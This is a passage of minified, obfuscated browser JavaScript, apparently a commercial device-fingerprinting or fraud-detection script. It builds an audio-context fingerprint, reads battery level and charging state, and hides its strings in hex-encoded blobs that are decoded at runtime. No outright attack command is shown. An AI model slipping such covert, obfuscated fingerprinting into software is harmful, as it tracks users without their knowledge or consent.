if(typeof td_eJ.renderedBuffer===[][[]]+""){return;}var td_Ou=new td_6M();for(var td_Cq=0;td_Cq<td_eJ.renderedBuffer.length;td_Cq++){td_Ou.update(td_eJ.renderedBuffer.getChannelData(0)[td_Cq].toString());
}td_pA.disconnect();td_gM=td_Ou.toString();td_dR+=td_o()-td_sY;};}catch(td_SX){td_Nm=false;}td_dR+=td_o()-td_Gh;}this.setup=function(){var td_Gh=td_o();try{if(td_wo=new (window.OfflineAudioContext||window.webkitOfflineAudioContext)(1,44100,44100),!td_wo){return null;
}setTimeout(function(){td_pV();});}catch(td_Kp){td_Nm=false;}td_dR=td_o()-td_Gh;};}td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72=new td_3M.td_0Z("\x62\x32\x30\x34\x66\x31\x31\x61\x34\x32\x62\x37\x34\x62\x39\x65\x39\x30\x63\x39\x64\x61\x37\x61\x65\x66\x63\x33\x61\x64\x37\x32\x31\x31\x34\x36\x34\x32\x35\x64\x30\x38\x35\x36\x35\x37\x31\x34\x35\x61\x35\x31\x31\x36\x35\x65\x35\x62\x30\x63\x36\x32\x30\x61\x35\x62\x35\x61\x30\x36\x35\x61\x31\x30\x34\x31\x37\x36\x31\x33\x31\x37\x30\x37\x31\x61\x36\x65\x31\x34\x30\x61\x35\x63\x35\x63\x30\x64\x34\x35\x35\x65\x35\x37\x30\x39\x35\x63\x34\x31\x30\x64\x35\x31\x34\x36\x30\x37\x35\x38\x35\x61\x30\x65\x35\x36\x30\x34\x35\x64");
function td_l(td_J,td_b,td_Z){if(typeof td_Z===[][[]]+""||td_Z===null){td_Z=0;}else{if(td_Z<0){td_Z=Math.max(0,td_J.length+td_Z);}}for(var td_S=td_Z,td_q=td_J.length;td_S<td_q;td_S++){if(td_J[td_S]===td_b){return td_S;
}}return -1;}function td_C(td_K,td_k,td_V){return td_K.indexOf(td_k,td_V);}function td_Y(td_b){if(typeof td_b!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_b===null||typeof td_b.replace===[][[]]+""||td_b.replace===null){return null;
}return td_b.replace(/^\s+|\s+$/g,"");}function td_i(td_L){if(typeof td_L!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_L===null||typeof td_L.trim===[][[]]+""||td_L.trim===null){return null;
}return td_L.trim();}function td_3d(td_z){if(typeof td_z!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_z===null||typeof td_z.trim===[][[]]+""||td_z.trim===null){return null;
}return td_z.trim();}function td_0b(td_q,td_L,td_m){return td_q.indexOf(td_L,td_m);}function td_a(){return Date.now();}function td_j(){return new Date().getTime();}function td_o(){return performance.now();
}function td_B(){return window.performance.now();}function td_6x(td_Q){return parseFloat(td_Q);}function td_2T(td_Q){return parseInt(td_Q);}function td_0G(td_S){return isNaN(td_S);}function td_0J(td_Z){return isFinite(td_Z);
}function td_c(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_6x=Number.parseFloat;td_2T=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_6x=parseFloat;
td_2T=parseInt;}else{td_6x=null;td_2T=null;}}if(typeof Number.isNaN!==[][[]]+""){td_0G=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_0G=isNaN;}else{td_0G=null;}}if(typeof Number.isFinite!==[][[]]+""){td_0J=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_0J=isFinite;}else{td_0J=null;}}}function td_y(){if(!Array.prototype.indexOf){td_0b=td_l;}else{td_0b=td_C;}if(typeof String.prototype.trim!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(6,8)):null)){td_3d=td_Y;
}else{td_3d=td_i;}if(typeof Date.now===[][[]]+""){td_a=td_j;}var td_m=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_o=td_B;
}else{td_o=td_a;td_m=true;}}if(!td_m){var td_S=td_o();var td_Z=td_S.toFixed();if(td_S===td_Z){td_o=td_a;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_k){return Object.prototype.toString.call(td_k)===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(14,14)):null);
};}td_c();}function td_5a(td_r){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(28,7)):null)&&document.readyState===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(35,8)):null)){td_r();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_r,300);}else{var td_q=200;var td_m;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(28,7)):null)&&window!==null){td_m=window;
}else{td_m=document.body;}if(td_m.addEventListener){td_m.addEventListener(Number(343388).toString(25),function(){setTimeout(td_r,td_q);},false);}else{if(td_m.attachEvent){td_m.attachEvent(((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(43,6)):null),function(){setTimeout(td_r,td_q);
},false);}else{var td_V=td_m.onload;td_m.onload=new function(){var td_Z=true;if(td_V!==null&&typeof td_V===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(6,8)):null)){td_Z=td_V();
}setTimeout(td_r,td_q);td_m.onload=td_V;return td_Z;};}}}}}function td_O(){if(typeof td_0o!==[][[]]+""){td_0o();}if(typeof td_2U!==[][[]]+""){td_2U();}if(typeof td_5Q!==[][[]]+""){td_5Q();}if(typeof td_6E!==[][[]]+""){if(typeof td_5U!==[][[]]+""&&td_5U!==null){td_6E(td_5U,false);
}if(typeof td_3T!==[][[]]+""&&td_3T!==null){td_6E(td_3T,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_3q!==[][[]]+""){td_3q();}if(typeof td_2b!==[][[]]+""){td_2b.start();}if(typeof td_2G!==[][[]]+""){td_2G.start();
}if(typeof td_2W!==[][[]]+""){td_2W();}}function td_3X(){try{td_3M.td_3I();td_3M.td_5t(document);td_4d.td_4N();td_y();var td_r="1";if(typeof td_3M.td_5z!==[][[]]+""&&td_3M.td_5z!==null&&td_3M.td_5z===td_r){td_O();
}else{td_5a(td_O);}}catch(td_z){}}td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15=new td_3M.td_0Z("\x37\x36\x34\x66\x33\x66\x64\x36\x38\x66\x62\x65\x34\x63\x36\x30\x62\x35\x39\x63\x62\x31\x33\x30\x35\x64\x39\x65\x38\x61\x31\x35\x34\x32\x34\x35\x35\x31\x34\x36\x34\x30\x31\x32\x31\x36\x35\x66\x35\x62\x31\x32\x34\x34\x30\x37\x35\x35\x31\x37\x34\x35\x34\x34\x35\x66\x35\x37\x35\x38\x31\x37\x31\x31\x34\x35\x30\x39\x35\x65\x34\x30\x30\x39\x35\x62\x30\x30\x34\x61\x34\x33\x35\x64\x35\x30\x34\x31\x35\x33\x35\x38\x34\x34\x30\x39\x34\x34\x31\x37\x34\x32\x35\x39\x31\x32\x31\x37\x31\x36\x31\x36\x35\x39\x31\x34\x35\x33\x30\x61\x35\x34\x34\x62\x30\x34\x30\x62\x35\x66\x35\x34\x31\x32\x31\x37\x31\x31\x35\x37\x31\x35\x35\x34\x31\x34\x35\x36\x35\x32\x35\x32\x35\x32\x31\x36");
var td_3M=td_3M||{};function td_5C(){((typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15)!=="undefined"&&typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f)!=="undefined")?(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f(0,10)):null);
var td_Fm=null;var td_w2=true;var td_UV=null;this.tryAgain=function(){return(td_Fm!==null)?false:td_w2;};this.getFPParams=function(){if(td_Fm!==null&&td_w2){td_w2=false;return((typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15)!=="undefined"&&typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f)!=="undefined")?(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f(10,7)):null)+encodeURIComponent(td_Fm);
}return null;};this.getRunTimeMS=function(){if(td_UV!==null){return((typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15)!=="undefined"&&typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f)!=="undefined")?(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f(17,6)):null)+td_3M.toFixed(td_UV,2);
}return"";};function td_LU(td_KX,td_uP){var td_Qb="";if(typeof td_KX===((typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15)!=="undefined"&&typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f)!=="undefined")?(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f(23,6)):null)){td_Qb=((typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15)!=="undefined"&&typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f)!=="undefined")?(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f(29,8)):null)+td_KX.toFixed(2);
}if(typeof td_uP!==[][[]]+""){if(td_Qb){td_Qb+=",";}td_Qb+=((typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15)!=="undefined"&&typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f)!=="undefined")?(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f(37,9)):null)+(td_uP?((typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15)!=="undefined"&&typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f)!=="undefined")?(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f(46,10)):null):((typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15)!=="undefined"&&typeof(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f)!=="undefined")?(td_3M.tdz_764f3fd68fbe4c60b59cb1305d9e8a15.td_f(56,11)):null));
}if(td_Qb){return"{"+td_Qb+"}";}return null;}this.setup=function(){var td_Gh=td_o();try{var td_Xo=navigator.battery||navigator.webkitBattery||navigator.mozBattery||navigator.msBattery||null;if(td_Xo){td_Fm=td_LU(td_Xo.level,td_Xo.charging);
}else{if(navigator.getBattery){navigator.getBattery().then(function(td_uq){var td_zx=td_o();td_Fm=td_LU(td_uq.level,td_uq.charging);td_UV+=td_o()-td_zx;},function(td_r2){});}else{td_w2=false;}}}catch(td_Za){td_w2=false;
}td_UV=td_o()-td_Gh;};}td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188=new td_3M.td_0Z("\x38\x62\x37\x35\x63\x62\x62\x30\x33\x32\x37\x65\x34\x35\x65\x32\x62\x33\x66\x65\x37\x61\x36\x34\x62\x64\x38\x38\x33\x31\x38\x38\x34\x38\x31\x30\x34\x33\x34\x30\x31\x36\x31\x35\x31\x34\x34\x61\x34\x62\x31\x37\x30\x30\x32\x37\x31\x31\x30\x32\x32\x37\x31\x37\x35\x35\x37\x30\x34\x33\x35\x32\x37\x34\x34\x34\x30\x31\x37\x32\x31\x63\x30\x35\x31\x64\x30\x65\x30\x33\x35\x61\x35\x61\x35\x64\x35\x64\x31\x32\x34\x35\x34\x31\x31\x36\x31\x37\x31\x35\x34\x36\x34\x39\x34\x61\x31\x32\x35\x32\x37\x36\x34\x66\x34\x30\x30\x35\x32\x30\x31\x36\x35\x31\x32\x36\x31\x32\x35\x36\x37\x30\x31\x31\x35\x35\x32\x30\x34\x39\x31\x64\x30\x34\x37\x33\x34\x32\x34\x64\x34\x64\x31\x30\x34\x30\x34\x34\x31\x64\x34\x37\x35\x35\x37\x32\x34\x39\x31\x37\x30\x30\x32\x36\x31\x31\x30\x32\x32\x36\x34\x63\x34\x37\x30\x34\x32\x35\x30\x34\x35\x36\x30\x32\x34\x36\x34\x37\x31\x33\x31\x30\x31\x64\x30\x66\x37\x30\x34\x30\x34\x65\x34\x31\x31\x64\x35\x35\x37\x34\x31\x30\x35\x34\x32\x30\x31\x38\x34\x61\x31\x36\x30\x35\x37\x34\x31\x62\x34\x61\x34\x34\x34\x30\x30\x35\x32\x30\x34\x39\x31\x33\x31\x31\x34\x36\x31\x37\x34\x66\x31\x31\x35\x35\x32\x32\x34\x39\x31\x64\x30\x34\x37\x33\x34\x32\x34\x64\x34\x63\x31\x35\x34\x31\x34\x63\x34\x36\x35\x35\x32\x30\x31\x35\x30\x34\x37\x30\x34\x65\x34\x30\x30\x33\x37\x31\x31\x34\x31\x37\x35\x35\x37\x31\x31\x63\x31\x30\x34\x33\x31\x36\x34\x30\x34\x63\x31\x32\x34\x31\x30\x66\x37\x61\x34\x39\x34\x66\x31\x64\x30\x66\x37\x62\x34\x37\x30\x30\x37\x33\x31\x64\x30\x33\x34\x37\x30\x36\x30\x33\x35\x35\x35\x35\x30\x31\x31\x31\x30\x33\x35\x35\x35\x35\x30\x34\x35\x64\x30\x65\x30\x66\x35\x39\x30\x63\x35\x61\x35\x62\x30\x63\x33\x35\x36\x39\x36\x62\x36\x31\x36\x32\x36\x63\x36\x66\x36\x64\x33\x62\x36\x65\x36\x66\x34\x36\x35\x37\x32\x30\x36\x35\x36\x39\x36\x64\x31\x32\x35\x30\x37\x31\x37\x33\x34\x30\x30\x36\x35\x32\x37\x31\x32\x34\x31\x35\x34\x34\x31\x34\x34\x33\x34\x31\x31\x35\x31\x32\x34\x32\x34\x31\x31\x36\x30\x36\x37\x61\x34\x32\x34\x32\x34\x37\x30\x30\x37\x31\x31\x61\x34\x37\x35\x35\x37\x33\x35\x32\x31\x37\x30\x31\x35\x35\x35\x36\x35\x37\x30\x30\x35\x35\x30\x35\x35\x35\x30\x39\x30\x64\x35\x63\x30\x63\x34\x36\x34\x36\x31\x33\x31\x31\x34\x63\x34\x66\x34\x34\x34\x30\x34\x38\x31\x64\x30\x66\x32\x30\x34\x64\x31\x30\x35\x34\x32\x30\x34\x37\x30\x37\x37\x30\x31\x37\x30\x30\x32\x33\x34\x65\x34\x35\x31\x37\x34\x33\x31\x37\x34\x37\x31\x31\x31\x32\x34\x36\x31\x31\x31\x33\x30\x33\x32\x30\x31\x65\x31\x64\x30\x66\x37\x31\x31\x34\x30\x66\x37\x62\x31\x64\x35\x35\x37\x31\x34\x66\x30\x32\x34\x37\x35\x34\x30\x30\x35\x30\x35\x30\x35\x32\x30\x37\x35\x33\x35\x33\x30\x62\x34\x33\x34\x37\x30\x34\x32\x34\x34\x30\x30\x30\x32\x33\x34\x33\x34\x31\x31\x63\x31\x32\x34\x31\x34\x36\x31\x36\x30\x36\x37\x61\x34\x32\x34\x30\x31\x33\x31\x32\x30\x32\x32\x31\x34\x37\x35\x35\x37\x32\x34\x36\x34\x37\x34\x30\x31\x33\x34\x63\x31\x30\x35\x32\x37\x30\x34\x37\x30\x34\x32\x34\x31\x66\x31\x32\x35\x36\x37\x32\x31\x31\x35\x35\x32\x37\x31\x64\x30\x66\x37\x35\x31\x34\x30\x66\x37\x61\x35\x39\x30\x33\x35\x34\x35\x37\x30\x36\x30\x30\x30\x35\x35\x36\x35\x62\x35\x61\x35\x64\x30\x36\x35\x39\x35\x39\x30\x61\x35\x64\x33\x62\x36\x35\x33\x35\x33\x36\x36\x33\x31\x31\x34\x34\x31\x31\x35\x35\x32\x36\x34\x64\x34\x63\x34\x34\x34\x36\x34\x39\x34\x36\x31\x64\x35\x35\x37\x35\x31\x30\x35\x34\x32\x30\x34\x37\x30\x37\x37\x30\x34\x32\x34\x34\x31\x31\x34\x31\x34\x31\x31\x33\x34\x34\x31\x61\x34\x32\x34\x33\x35\x32\x37\x35\x31\x62\x31\x33\x30\x33\x32\x36\x34\x31\x30\x66\x37\x63\x34\x34\x34\x39\x35\x39\x35\x39\x35\x61\x31\x32\x34\x35\x34\x34\x31\x36\x31\x36\x31\x35\x34\x37\x34\x32\x34\x32\x31\x32\x35\x32\x37\x36\x34\x66\x34\x30\x30\x35\x32\x30\x31\x36\x35\x31\x32\x36\x31\x32\x35\x36\x37\x30\x34\x65\x30\x33\x30\x35\x35\x66\x35\x61\x35\x36\x35\x34\x34\x38\x34\x62\x34\x65\x31\x37\x34\x33\x34\x34\x31\x34\x31\x33\x31\x33\x31\x35\x30\x34\x37\x30\x31\x32\x35\x32\x37\x36\x34\x30\x34\x30\x30\x35\x32\x31\x34\x64\x31\x63\x30\x34\x31\x32\x35\x37\x30\x36\x35\x30\x31\x32\x31\x36\x34\x39\x34\x64\x34\x37\x34\x36\x34\x65\x34\x31\x31\x64\x35\x35\x37\x33\x31\x30\x35\x34\x32\x30\x34\x37\x30\x37\x37\x31\x34\x37\x31\x32\x35\x32\x37\x37\x34\x62\x34\x30\x30\x35\x32\x34\x31\x36\x35\x30\x35\x35\x35\x66\x30\x34\x35\x34\x35\x31\x30\x31\x30\x32\x35\x36\x35\x37\x34\x33\x34\x33\x34\x32\x34\x64\x34\x63\x31\x35\x34\x31\x34\x63\x31\x64\x34\x37\x35\x35\x37\x32\x34\x39\x34\x62\x31\x32\x35\x32\x37\x37\x34\x62\x31\x62\x35\x33\x30\x33\x35\x38\x30\x34\x30\x30\x35\x33\x30\x36\x35\x30\x31\x31\x35\x34\x35\x34\x35\x30\x35\x32\x35\x39\x34\x31\x34\x61\x34\x32\x34\x64\x31\x36\x34\x30\x34\x33\x31\x61\x31\x63\x34\x37\x30\x37\x37\x31\x34\x38\x34\x65\x34\x30\x30\x33\x37\x36\x31\x62\x34\x63\x30\x33\x31\x36\x35\x30\x35\x35\x35\x34\x30\x33\x35\x33\x35\x39\x30\x35\x30\x33\x35\x31\x35\x30\x35\x38\x35\x65\x34\x38\x34\x61\x34\x32\x31\x37\x34\x33\x34\x32\x31\x35\x31\x62\x31\x63\x31\x35\x30\x34\x37\x30\x34\x64\x31\x63\x31\x31\x30\x32\x32\x36\x34\x63\x31\x63\x35\x32\x34\x33\x35\x33\x30\x37\x30\x32\x35\x34\x35\x31\x30\x30\x30\x33\x35\x65\x35\x36\x34\x33\x34\x33\x34\x32\x34\x64\x34\x63\x31\x35\x34\x31\x34\x63\x31\x64\x34\x37\x35\x35\x37\x32\x34\x39\x34\x62\x31\x32\x35\x32\x37\x37\x34\x62\x31\x62\x35\x33\x30\x33\x35\x31\x30\x34\x30\x30\x35\x33\x30\x36\x35\x30\x35\x35\x30\x61\x30\x66\x35\x33\x34\x38\x34\x31\x34\x62\x34\x64\x34\x63\x34\x66\x31\x34\x34\x65\x34\x62\x34\x36\x35\x35\x32\x30\x34\x61\x34\x61\x31\x37\x30\x30\x32\x36\x34\x61\x34\x62\x30\x34\x31\x37\x35\x34\x30\x33\x30\x33\x30\x37\x35\x32\x30\x36\x34\x36\x34\x36\x31\x38\x31\x31\x34\x63\x34\x66\x34\x35\x34\x38\x34\x36\x31\x64\x30\x66\x32\x30\x34\x64\x34\x63\x34\x36\x35\x35\x32\x31\x34\x65\x34\x64\x35\x33\x35\x36\x30\x66\x35\x36\x35\x31\x30\x31\x35\x34\x30\x63\x35\x63\x30\x65\x30\x65\x35\x34\x30\x63\x35\x62\x35\x62\x31\x32\x31\x36\x34\x38\x34\x64\x34\x36\x34\x36\x34\x65\x34\x31\x31\x64\x35\x35\x37\x34\x31\x30\x35\x34\x32\x30\x31\x38\x34\x61\x31\x36\x30\x35\x37\x34\x34\x30\x30\x33\x37\x33\x31\x64\x35\x33\x34\x37\x30\x35\x35\x36\x30\x33\x35\x35\x30\x35\x35\x32\x35\x32\x30\x63\x30\x35\x35\x30\x35\x32\x35\x63\x35\x64\x35\x63\x35\x31\x35\x36\x33\x33\x36\x36\x36\x36\x33\x30\x33\x35\x33\x36\x36\x36\x36\x35\x34\x32\x34\x34\x34\x30\x30\x33\x37\x37\x31\x30\x34\x37\x31\x31\x34\x35\x31\x66\x34\x30\x30\x30\x32\x32\x31\x33\x30\x33\x32\x30\x34\x31\x30\x66\x37\x61\x34\x61\x31\x34\x30\x66\x37\x63\x34\x66\x31\x35\x35\x36\x35\x34\x30\x34\x30\x30\x30\x36\x35\x64\x35\x34\x35\x35\x35\x61\x30\x64\x35\x66\x35\x38\x30\x38\x35\x64\x30\x64\x35\x63\x33\x66\x33\x64\x36\x34\x33\x32\x36\x36\x36\x31\x33\x64\x33\x34\x36\x31\x36\x30\x36\x39\x36\x62\x31\x64\x30\x64\x37\x62\x34\x37\x30\x32\x37\x30\x33\x63\x33\x64\x32\x33\x34\x31\x31\x36\x30\x35\x37\x35\x31\x66\x34\x31\x34\x31\x31\x32\x34\x34\x31\x62\x34\x61\x34\x33\x35\x32\x37\x35\x31\x62\x34\x63\x31\x31\x35\x35\x32\x37\x34\x36\x34\x36\x35\x32\x35\x32\x35\x61\x35\x61\x35\x64\x30\x31\x35\x30\x35\x32\x30\x32\x30\x61\x30\x38\x35\x61\x35\x65\x35\x65\x35\x39\x30\x62\x36\x35\x36\x33\x31\x35\x34\x31\x31\x34\x34\x37\x34\x33\x35\x32\x37\x34\x34\x34\x30\x31\x37\x32\x31\x34\x31\x64\x31\x64\x30\x66\x37\x37\x31\x34\x30\x66\x37\x61\x34\x32\x34\x37\x30\x30\x37\x31\x34\x36\x35\x35\x32\x31\x34\x65\x34\x34\x35\x33\x35\x36\x30\x66\x34\x35\x34\x31\x34\x30\x30\x35\x32\x30\x34\x37\x31\x34\x34\x30\x30\x30\x32\x37\x34\x31\x31\x31\x35\x35\x32\x32\x34\x36\x34\x32\x31\x36\x30\x36\x37\x63\x31\x64\x30\x66\x32\x30\x31\x32\x30\x32\x32\x30\x34\x37\x35\x35\x37\x36\x34\x64\x35\x33\x31\x32\x35\x33\x30\x34\x35\x37\x30\x37\x35\x37\x30\x31\x35\x34\x30\x31\x30\x63\x35\x66\x30\x61\x35\x64\x35\x39\x30\x65\x30\x63\x35\x37\x36\x66\x36\x34\x36\x32\x36\x61\x36\x64\x36\x64\x33\x64\x36\x37\x36\x63\x33\x61\x33\x38\x33\x38\x31\x35\x30\x36\x37\x31\x31\x32\x35\x30\x37\x37\x36\x61\x33\x61\x31\x37\x35\x36\x30\x33\x31\x36\x31\x36\x34\x30\x31\x34\x34\x33\x34\x33\x31\x34\x31\x64\x31\x64\x30\x66\x37\x30\x31\x34\x30\x66\x37\x61\x31\x64\x35\x35\x37\x35\x34\x63\x34\x36\x35\x35\x32\x31\x31\x35\x30\x34\x37\x31\x31\x32\x35\x32\x37\x30\x35\x34\x30\x34\x35\x31\x31\x32\x34\x30\x31\x37\x31\x30\x34\x33\x31\x36\x34\x30\x34\x63\x34\x37\x35\x33\x37\x62\x31\x64\x30\x34\x37\x33\x34\x32\x31\x64\x30\x66\x32\x31\x31\x32\x30\x32\x32\x30\x34\x37\x35\x35\x37\x36\x34\x61\x35\x33\x35\x36\x30\x36\x35\x36\x35\x30\x30\x34\x35\x35\x30\x35\x35\x62\x30\x65\x30\x65\x35\x64\x30\x63\x35\x61\x35\x33\x30\x63\x33\x35\x36\x39\x34\x38\x34\x30\x34\x30\x34\x64\x34\x63\x34\x66\x31\x34\x34\x66\x31\x30\x35\x34\x32\x31\x34\x37\x30\x37\x37\x31\x34\x38\x31\x32\x35\x32\x37\x37\x31\x30\x35\x32\x37\x31\x34\x37\x30\x34\x32\x30\x31\x63\x35\x36\x30\x30\x35\x35\x35\x36\x30\x37\x30\x35\x35\x66\x35\x65\x35\x63\x35\x39\x35\x33\x35\x31\x34\x38\x31\x31\x34\x36\x34\x30\x31\x37\x31\x35\x31\x34\x34\x38\x31\x36\x30\x35\x37\x34\x34\x30\x30\x33\x37\x37\x31\x66\x31\x37\x35\x35\x37\x30\x34\x33\x35\x32\x37\x34\x34\x34\x30\x31\x37\x32\x31\x62\x30\x35\x35\x39\x35\x62\x35\x31\x35\x34\x35\x39\x35\x66\x35\x66\x30\x33\x35\x66\x35\x65\x30\x39\x30\x66\x30\x65\x35\x36\x35\x64\x36\x32\x36\x37\x30\x61\x35\x61\x31\x33\x30\x37\x35\x30\x31\x34\x30\x65\x35\x35\x34\x33\x35\x64\x30\x30\x35\x35\x30\x39\x35\x33\x34\x32\x35\x32\x35\x64\x30\x65");
var td_3M=td_3M||{};var td_1u=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(0,33)):null);
var td_6u=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(33,25)):null);
var td_1h=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(58,28)):null);
var td_3C=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(86,23)):null);
var td_5L=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(109,13)):null);
var td_4D=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(122,20)):null);
var td_Z=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(142,69)):null);
var td_P=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(211,35)):null);
var td_4J=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(246,23)):null);
var td_0V=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(269,34)):null);
var td_4G=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(303,18)):null);
